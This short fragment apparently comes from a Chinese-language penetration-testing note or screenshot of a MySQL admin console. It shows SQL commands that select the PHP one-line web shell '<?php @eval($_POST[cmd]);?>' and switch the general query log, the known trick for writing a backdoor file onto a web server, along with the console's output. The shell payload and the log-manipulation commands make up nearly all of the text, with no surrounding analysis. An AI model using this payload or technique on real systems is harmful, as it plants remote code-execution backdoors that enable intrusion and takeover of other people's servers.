 SQL命令
select '<?php @eval($_POST[cmd]);?>'
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>
1 行 (0.000 秒) 编辑, EXPLAIN, 导出
set global general_log = 'OFF'
查询执行完毕，0 行受影响。 (0.002 秒) 编辑
select '<?php @eval($_POST[cmd]);?>';
set global general_log = 'OFF';